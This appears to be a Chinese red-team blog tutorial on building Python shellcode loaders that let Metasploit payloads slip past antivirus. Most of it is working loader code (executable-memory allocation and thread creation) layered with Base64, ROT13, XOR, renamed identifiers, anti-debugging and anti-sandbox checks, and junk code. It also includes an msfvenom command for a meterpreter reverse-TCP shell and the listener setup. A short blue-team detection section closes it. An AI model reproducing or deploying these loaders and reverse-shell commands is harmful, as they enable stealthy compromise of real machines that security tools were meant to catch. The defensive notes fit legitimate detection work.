本文仅供合法授权的安全研究与学习使用,请勿用于非法用途。读者应确保行为符合当地法律法规。
前言 在红队攻防演练中,Metasploit Framework(MSF)是最常用的渗透测试框架之一。然而,MSF生成的原始payload往往会被主流杀毒软件和EDR产品轻易拦截。免杀(AV Evasion)技术因此成为红队武器库中的关键一环。
本文基于真实的Python项目源码,系统讲解如何通过Base64编码、ROT13字符替换、变量名混淆、反调试与反沙箱等技术手段,逐步构建一个分层递进的MSF免杀方案。从最基础的Hex直传shellcode,到结合Base64+ROT13的初级混淆,再到加入反调试/反沙箱检测的进阶版本,完整呈现免杀技术的演进思路。
需要强调的是,免杀是一个持续对抗的过程,本文展示的技术仅用于理解攻防原理,实际攻防中还需结合加密壳、内存加载、分离免杀等更高级技术。
技术背景 Shellcode加载器原理 Shellcode是一段精心构造的二进制代码,能够直接在内存中执行。在Windows平台上,Python加载shellcode的核心流程是:
VirtualAlloc :申请一块可读可写可执行的内存区域RtlMoveMemory :将shellcode写入该内存区域CreateThread :创建线程执行shellcodeWaitForSingleObject :等待线程执行完毕
对应的核心API调用如下(这是所有后续混淆版本的基础):
1 2 3 4 ctypes.windll.kernel32.VirtualAlloc(0 , len (shellcode), 0x1000 , 0x40 ) ctypes.windll.kernel32.RtlMoveMemory(ptr, buf, len (shellcode)) ctypes.windll.kernel32.CreateThread(0 , 0 , ptr, 0 , 0 , 0 ) ctypes.windll.kernel32.WaitForSingleObject(handle, -1 )
其中 0x1000 是 MEM_COMMIT,0x40 是 PAGE_EXECUTE_READWRITE(可读可写可执行权限)。
ROT13编码 ROT13是一种经典的字母替换密码,将字母表中的每个字母替换为距其13位的字母。由于英文字母共26个,ROT13的加密和解密是同一个操作——对密文再做一次ROT13即可还原明文。例如:
ctypes → pglcrfwindll → jvaqyyshellcode → furyypbqr

Base64与字符替换 Base64编码会将二进制数据转换为ASCII字符串,但标准Base64中包含 +、/、= 等字符,这些字符在安全软件的特征码匹配中容易被识别。通过将 + 替换为 -、/ 替换为 _、= 替换为 */,可以有效破坏Base64特征码,增加静态检测难度。
实现思路 整体架构采用分层递进 的设计模式:
1
2
3
4
5
6
7
8
9
阶段一:Hex直传 + ROT13加载器混淆(基础版) ↓ 阶段二:Base64编码 + ROT13加载器混淆(进阶版) ↓ 阶段三:Base64 + 字符替换 + ROT13(混淆加强版) ↓ 阶段四:变量名混淆 + ROT13 + 十六进制运算(代码混淆版) ↓ 阶段五:反调试 + 反沙箱 + 异或加密 + 垃圾代码(终极版)
每一层在前一层的基础上增加对抗手段,逐步提高杀毒软件的检测难度。
核心代码解析 1. 基础版:Hex直传 + ROT13加载器 这是最基础的版本,shellcode以十六进制字符串存储,加载器代码经过ROT13编码后通过 exec 动态执行。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import ctypesimport base64shellcode = 'fc4883e4f0e8cc000000415141505251564831d2...' shellcode = bytes .fromhex(shellcode) def rot13 (message ): """ ROT13加密/解密函数 A-M → N-Z, N-Z → A-M(大小写同理),非字母字符不变 """ res = '' for item in message: if (ord (item) >= ord ('A' ) and ord (item) <= ord ('M' )) or (ord (item) >= ord ('a' ) and ord (item) <= ord ('m' )): res += chr (ord (item) + 13 ) elif (ord (item) >= ord ('N' ) and ord (item) <= ord ('Z' )) or (ord (item) >= ord ('n' ) and ord (item) <= ord ('z' )): res += chr (ord (item) - 13 ) else : res += item return res loader = "pglcrf.jvaqyy.xreary32.IveghnyNyybp.erfglcr=pglcrf.p_hvag64;ejkcntr = pglcrf.jvaqyy.xreary32.IveghnyNyybp(0, yra(furyypbqr), 0k1000, 0k40);..." exec (rot13(loader))
解码后的loader实际内容为:
1
2
3
4
5
ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64; handle = ctypes.windll.kernel32.VirtualAlloc(0 , len (shellcode), 0x1000 , 0x40 ); ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(handle), ctypes.create_string_buffer(shellcode), len (shellcode)); handle = ctypes.windll.kernel32.CreateThread(0 , 0 , ctypes.c_uint64(handle), 0 , 0 , 0 ); ctypes.windll.kernel32.WaitForSingleObject(handle, -1 )
2. 进阶版:Base64编码shellcode 将shellcode从Hex改为Base64编码,进一步改变文件特征:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
import ctypesimport base64a = '/EiD5PDoyAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJ...' shellcode = base64.b64decode(a) def c (d ): """ROT13函数,函数名和参数名均做简化""" e = '' for f in d: if (ord (f) >= ord ('A' ) and ord (f) <= ord ('M' )) or (ord (f) >= ord ('a' ) and ord (f) <= ord ('m' )): e += chr (ord (f) + 13 ) elif (ord (f) >= ord ('N' ) and ord (f) <= ord ('Z' )) or (ord (f) >= ord ('n' ) and ord (f) <= ord ('z' )): e += chr (ord (f) - 13 ) else : e += f return e g = "pglcrf.jvaqyy.xreary32.IveghnyNyybp..." exec (c(g))
3. Base64 + 字符替换版 在Base64基础上增加字符替换,破坏标准Base64特征:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
import ctypesimport base64sc = b'_EiD5PDoyAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJ...' _0x1a3f = sc.replace(b'-' , b'+' ).replace(b'_' , b'/' ).replace(b'*/' , b'=' ) _0x59c2 = base64.b64decode(_0x1a3f) def rot13 (message ): res = '' for item in message: if (ord (item) >= ord ('A' ) and ord (item) <= ord ('M' )) or (ord (item) >= ord ('a' ) and ord (item) <= ord ('m' )): res += chr (ord (item) + 13 ) elif (ord (item) >= ord ('N' ) and ord (item) <= ord ('Z' )) or (ord (item) >= ord ('n' ) and ord (item) <= ord ('z' )): res += chr (ord (item) - 13 ) else : res += item return res loader = "pglcrf.jvaqyy.xreary32.IveghnyNyybp..." exec (rot13(loader))
4. 变量名混淆版 将变量名和函数名替换为十六进制风格的标识符(如 _0xdeadc0de、_0xr0t13),同时ROT13函数内部使用十六进制数值代替字符比较:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
import ctypesimport base64def _0xr0t13 (_0xmsg ): """ROT13函数,使用十六进制值进行字符判断""" _0xresult = [] for _0xchar in _0xmsg: _0xordval = ord (_0xchar) if (0x41 <= _0xordval <= 0x4D ) or (0x61 <= _0xordval <= 0x6D ): _0xresult.append(chr (_0xordval + 0xD )) elif (0x4E <= _0xordval <= 0x5A ) or (0x6E <= _0xordval <= 0x7A ): _0xresult.append(chr (_0xordval - 0xD )) else : _0xresult.append(_0xchar) return '' .join(_0xresult) _0xdeadc0de = '/EiD5PDoyAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1Ig...' s = base64.b64decode(_0xdeadc0de) _0xc0d3d = "pglcrf.jvaqyy.xreary32.IveghnyNyybp..." exec (_0xr0t13(_0xc0d3d))
5. 终极版:反调试 + 反沙箱 + 异或加密 + 垃圾代码 这是最完善的版本,在加载器混淆的基础上加入了多层环境检测:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
import ctypesimport base64import os, psutilfor _ in range (ord ('@' )): if (lambda x: x ** 2 )(_) % 3 == 0 : _ = str (_) * int (bin (0o777 )[2 :]) def _0xstage1_loader (_0xpayload ): import ctypes, time _0xmem = ctypes.windll.kernel32.VirtualAlloc(0 , len (_0xpayload), 0x3000 , 0x40 ) _0xbuf = bytearray ([x ^ 0xAA for x in _0xpayload]) for i in range (0 , len (_0xbuf), 1024 ): ctypes.windll.kernel32.RtlMoveMemory( _0xmem + i, (ctypes.c_char * len (_0xbuf[i:i+1024 ])).from_buffer(_0xbuf[i:i+1024 ]), len (_0xbuf[i:i+1024 ]) ) time.sleep(0.1 ) _0xthread = ctypes.windll.kernel32.CreateThread( 0 , 0 , _0xmem, 0 , 0x00000004 , ctypes.byref(ctypes.c_ulong(0 )) ) ctypes.windll.kernel32.WaitForSingleObject(_0xthread, -1 ) def _0xantidebug_check (): import sys, ctypes.wintypes kernel32 = ctypes.WinDLL('kernel32' , use_last_error=True ) if kernel32.IsDebuggerPresent(): sys.exit(0 ) check_debug = ctypes.wintypes.BOOL() kernel32.CheckRemoteDebuggerPresent(kernel32.GetCurrentProcess(), ctypes.byref(check_debug)) if check_debug.value: sys.exit(0 ) def _0xantisandbox_check (): if psutil.virtual_memory().total < 2 * 1024 **3 : os._exit(0 ) if psutil.cpu_count() <= 2 : os._exit(0 ) sandbox_processes = { "vmtoolsd" , "vmwaretray" , "vboxservice" , "procmon" , "wireshark" , "python" } for proc in psutil.process_iter(['name' ]): if proc.info['name' ].lower() in sandbox_processes: os._exit(0 ) _0xantidebug_check() _0xantisandbox_check() exec (_0xr0t13(_0xc0d3d))
关键设计点解析:
异或加密 :shellcode在内存中通过 x ^ 0xAA 解密,静态文件中不含原始shellcode特征分块延迟写入 :每次写入1024字节后 sleep(0.1),规避沙箱的快速行为采样CREATE_SUSPENDED标志 :线程以挂起状态创建,增加分析难度多重环境检测 :调试器检测、内存/CPU检测、沙箱进程检测三重保险垃圾代码 :开头的无意义循环增加静态分析噪音
使用方法与运行效果 生成shellcode 在MSF中生成Python格式的shellcode:
1
2
3
msfvenom -p windows/x64/meterpreter/reverse_tcp \ LHOST=192.168.1.100 LPORT=4444 \ -f python -o shellcode.py
替换并运行 将生成的shellcode替换到脚本中的对应变量,根据版本选择不同的编码方式:
基础版:直接使用十六进制字符串
进阶版:使用 base64.b64encode() 编码后替换
终极版:先Base64编码,再通过 bytes([x ^ 0xAA for x in payload]) 异或加密
MSF监听端 1 2 3 4 5 6 msfconsole use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcpset LHOST 192.168.1.100set LPORT 4444exploit
防御对策 从蓝队角度,针对此类免杀技术的防御建议:
行为监控优先于特征匹配 :不要依赖静态特征码。重点监控 VirtualAlloc + CreateThread 的组合行为,尤其是分配RWX内存(0x40权限)后立即创建线程执行的模式AMSI集成 :启用Windows AMSI(反恶意软件扫描接口),拦截 exec、eval 等动态执行行为。Python脚本通过 exec 执行ROT13解码后的代码,AMSI可以扫描到解码后的恶意内容反沙箱对抗检测 :安全产品应避免使用固定的小内存、少核心配置,并隐藏分析工具进程名内存扫描 :定期扫描进程内存中的可执行区域,检测解密后的shellcode特征进程行为基线 :建立正常Python进程的行为基线,对异常的 ctypes 调用、windll 加载行为告警网络层检测 :监控异常的反弹连接,Meterpreter的通信有特定指纹
总结 本文从一个真实的Python免杀项目出发,完整呈现了MSF免杀技术的演进路径:从Hex直传到Base64编码,从ROT13加载器混淆到反调试反沙箱检测。核心思路是增加静态分析难度 和规避动态行为检测 。
需要指出的是,本文展示的技术仅为入门级方案。现代EDR产品已经具备较强的行为分析和内存扫描能力,实际红队行动中还需结合进程注入、内存模块加载(Module Stomping)、直接系统调用(Direct Syscalls)、硬件断点对抗等更高级技术。免杀与反免杀是一场持续的军备竞赛,理解攻防双方的思路才是关键。


评论